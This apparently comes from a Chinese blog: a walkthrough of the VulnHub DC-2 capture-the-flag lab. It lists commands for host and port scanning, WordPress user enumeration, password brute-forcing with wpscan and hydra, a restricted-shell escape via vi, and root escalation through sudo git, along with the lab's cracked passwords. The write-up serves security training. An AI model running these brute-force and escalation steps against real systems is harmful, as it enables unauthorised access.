vulnhub靶机DC2记录



0x00 靶机详情

下载地址:https://download.vulnhub.com/dc/DC-2.zip

根据描述,和DC-1一样,需要找到5个flag

0x01 靶机练习



nmap探测存活主机

nmap -sP 192.168.217.0/24

查到靶机ip为192.168.217.130



nmap扫描开放端口

nmap -A -T4 -p- 192.168.217.130

开放了80(http)和7744(ssh)端口



访问靶机主页

找到Flag1



根据提示,需要使用Cewl工具制作密码字典,登录后查看下一个flag

使用Cewl生成密码字典

cewl dc-2 -w dc2pass.txt

网站使用的CMS是wordpress,可以使用wpscan工具对该CMS进行扫描



使用wpscan扫描网站用户

wpscan --url http://dc-2 -e u

发现三个用户名:admin、jerry、tom,使用用这三个用户名生成用户字典进行爆破

访问wordpress默认后台/wp-login.php,找到后台登录界面



使用wpscan爆破用户密码

wpscan --url http://dc-2 -U dc2user.txt -P dc2pass.txt

成功爆破出jerry和tom用户密码

使用这两个用户进行登录



jerry用户下找到Flag2

根据提示,需要找到另一个切入点,所以可能需要从另一个7744(ssh)端口入手

使用hydra工具爆破ssh

hydra -L dc2user.txt -P dc2pass.txt -vV 192.168.217.130 -s 7744 ssh

成功爆破出用户名:tom 密码:parturient

![]()



使用tom用户登录ssh

ssh tom@192.168.217.130 -p 7744

登录ssh后发现 Flag3,cat查看失败,发现被限制了。经查找,需要绕过rbash



Restricted shell绕过

尝试发现vi可以使用

执行命令

vi 1 :set shell =/bin/sh :shell(执行完上一条再执行) export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin (设置环境变量)

成功读取Flag3



提示中提到jerry和su,尝试切换到jerry用户

使用之前爆破出的web下jerry用户密码:adipiscing 成功登录

在jerry用户根目录下,发现Flag4,直接查看

根据提示需要使用git命令

git提权



sudo -l #查看可以无密码使用root权限的命令 sudo git help config #提权 !/bin/sh

成功提权

在根目录发现最终Flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号